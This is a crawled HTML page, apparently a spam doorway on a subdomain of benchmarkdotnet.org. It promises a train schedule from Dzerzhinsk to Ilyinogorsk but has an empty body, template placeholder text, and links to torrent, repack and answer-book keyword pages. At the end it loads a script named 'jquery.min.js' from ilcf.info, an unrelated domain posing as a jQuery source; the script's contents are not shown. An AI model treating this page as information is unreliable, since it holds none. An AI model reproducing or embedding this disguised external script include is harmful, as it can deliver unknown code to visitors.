

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-raspisanie-elektrichek-iz-dzerzhinska-v-ilinogorsk.html
body_size: 1803
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек из дзержинска в ильиногорск - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек из дзержинска в ильиногорск</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-css-v34-skachat-torrent-no-steam-2015.html">Css v34 скачать торрент no steam 2015</a></li>
                                <li><a href="tyu2u-skachat-bandikam-repak.html">Скачать бандикам репак</a></li>
                                <li><a href="tyu2u-kratkoe-soderzhanie-rasskaz-gorkiy-detstvo.html">Краткое содержание рассказ горький детство</a></li>
                                <li><a href="tyu2u-svobodnoe-serdce-kniga.html">Свободное сердце книга</a></li>
                                <li><a href="tyu2u-skachat-samp-kartu.html">Скачать самп карту</a></li>
                                <li><a href="tyu2u-galinav-shablon-detskoy-fotoknigi.html">Galinav шаблон детской фотокниги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-reshebnik-po-informatike-i-ikt-semakin.html">Решебник по информатике и икт семакин</a></li>
                                            <li><a href="tyu2u-gt-s5360-proshivka.html">Gt s5360 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-prezentaciya-pro-mars-skachat.html">Презентация про марс скачать</a></li>
                                            <li><a href="tyu2u-lisenok-shema.html">Лисенок схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-minusovka-pesni-stan-dlya-menya.html">Минусовка песни стань для меня</a></li>
                                            <li><a href="tyu2u-skachat-besplatno-semeynaya-ferma-igra.html">Скачать бесплатно семейная ферма игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-zaur-zugumov-brodyaga-skachat-besplatno-torrent.html">Заур зугумов бродяга скачать бесплатно торрент</a></li>
                                            <li><a href="tyu2u-shema-zazhiganiya-voshod-2-m.html">Схема зажигания восход 2 м</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
